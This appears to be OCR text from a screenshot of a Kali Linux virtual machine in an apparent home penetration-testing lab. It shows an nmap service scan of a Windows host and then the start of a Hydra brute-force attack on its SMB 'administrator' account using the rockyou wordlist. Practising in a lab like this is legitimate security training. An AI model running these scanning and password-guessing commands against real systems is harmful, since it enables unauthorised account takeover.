 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.2-vr
caap
Metasploitable2-Linux
Windows server 202
vulnescape
Home
kali-linux-2025.2-vmware...
Windows server 2022
1 2 3 4
15:27
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nmap -sV 192.168.52.136
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-13 15:23 EDT
Nmap scan report for 192.168.52.136
Host is up (0.00041s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
5357/tcp open  http    Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
5985/tcp open  http    Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
MAC Address: 00:0C:29:C4:07:62 (VMware)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.57 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l administrator -P /usr/share/wordlists/rockyou.txt 192.168.52.136 smb -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 15:27:24
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.52.136:445/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
27°C
Partly cloudy
in
ENG
IN
12:57 AM
14-03-2026